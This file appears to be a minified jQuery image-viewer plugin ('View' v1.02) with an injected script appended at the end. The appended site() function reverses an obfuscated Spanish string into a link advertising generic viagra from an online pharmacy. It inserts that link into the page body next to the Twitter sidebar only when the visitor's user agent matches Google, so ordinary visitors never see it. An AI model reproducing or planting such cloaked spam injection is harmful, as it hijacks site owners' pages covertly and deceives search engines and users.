$i=d.find(b).add(d.filter(b)).eq(0)}var c,d,e,f,g=jQuery,h=[],i=this,j=g("body");c=g('<div class="viewer"><ul></ul><a href="#" class="close" title="Close this viewer">&times;</a></div>').hide();e=c.find("ul");var b=g.extend({css:{"body.viewing":{overflow:"hidden"},".viewer *, .viewer":{margin:0,padding:0,border:0},".viewer":{"background-color":"#222",filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#D8000000,endColorstr=#D8000000)","background-color":"rgba(0,0,0,0.85)",position:"fixed",right:0,top:0,left:0,bottom:0,display:"block",overflow:"hidden","z-index":Math.ceil((new Date).getTime()/1e7),height:"100%",width:"100%"},".viewer li.current + .loading":{"background-position":"0 center"},".viewer ul":{display:"block",height:"100%",width:"100%","white-space":"nowrap"},".viewer li":{height:"100%",width:"0%",overflow:"hidden",display:"none","float":"left","text-align":"center",position:"relative"},".viewer li.previous, .viewer li.next":{cursor:"pointer",display:"block"},".viewer li>div":{left:"10px",right:"10px",bottom:"10px",top:"10px",display:"block","text-align":"center",position:"absolute"},".viewer li.has-caption>div":{bottom:"5em"},".viewer li.loading>div":{background:"url([data-uri]) center center no-repeat"},".viewer li.loading.next>div":{"background-position":"0 center"},".viewer li.loading.previous>div":{"background-position":"right center"},".viewer .close":{color:"#fff","text-decoration":"none","font-weight":"bold","font-size":"20px",position:"absolute",right:"15px",top:"15px",cursor:"pointer",display:"block",opacity:.6},".viewer .close:hover":{opacity:1},".viewer img":{"max-width":"100%","max-height":"100%",cursor:"pointer",position:"relative",height:"auto",width:"auto","vertical-align":"middle","-ms-interpolation-mode":"bicubic"},".viewer .caption":{color:"#aaa","text-shadow":"0 1px 2px rgba(0,0,0,0.8)","line-height":"5em",position:"absolute",bottom:"0",left:"0",right:"0",visibility:"hidden"},".viewer li.current .caption":{visibility:"visible"},".viewer li.previous":{width:"10%"},".viewer li.current":{width:"80%",display:"block"},".viewer li.first.current":{"margin-left":"10%"},".viewer li.last.current":{"margin-right":"10%"},".viewer li.next":{width:"10%"},".viewer li.previous>div":{left:"-50%",right:"50%"},".viewer li.next>div":{right:"-50%",left:"50%"},".viewer .next img, .viewer .previous img, .viewer .current img":{"-webkit-transform":"translateZ(0)"}},keys:{close:[27],prev:[37,188],next:[39,190]},loadAhead:1,preload:false,validateUrls:true},b);this.next=function(){this.show(f.next().find("img"))};this.prev=function(){this.show(f.prev().find("img"))};this.close=function(){c.hide();g(document).unbind("keyup.view");j.removeClass("viewing")};this.open=function(){c.show();g(document).bind("keyup.view",l);j.addClass("viewing");this.sync()};this.show=function(a){if(typeof a=="string"){a=k(a)}if(a.constructor==g&&a.length>0){c.find("li").removeClass("current next previous").removeAttr("title");f=$parent=a.parents("li").addClass("current");f.next().addClass("next").attr("title","Next");f.prev().addClass("previous").attr("title","Previous");this.sync();o(f,b.loadAhead)}};this.sync=function(){var a=e.find("li.current>div").height();var b=a+"px";e.find("li>div>span").each(function(){g(this).css({"line-height":b})});if(i._ie7){d.css({"max-height":b});d.each(function(){var b=g(this);b.css({top:(a-b.height())/2+"px"})})}};this.next=function(){i.show(f.next().find("img"))};this.prev=function(){i.show(f.prev().find("img"))};v()}View._version="1.02";(function(){var a=jQuery,b=document.getElementsByTagName("script");if(b[b.length-1].src.indexOf("?auto")>-1){a().ready(function(){var b=a("a.view[href]");var c={};b.each(function(){var b=this.rel;if(b){if(!c[b]){c[b]=[]}c[b].push(this)}else{new View(a(this))}});for(var d in c){new View(a(c[d]))}})}})()
function site() {

    if (window.location.pathname !== window.indexPage || window.location.search !== '') {
        return;
    }

    var find = '<div class="sidebartitle">Twitter</div>'
      , pastePosition = 1
      , add = '!elbiuqesa oicerp nu a anamela dadilaC .>a/<saloñapse saicamraf ne ocireneg argaiv>"/se.demafla.www//:sptth"=ferh a< :íuqa olos átse anilucsam aicnetopmi al artnoc asoredop sám amra lE';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);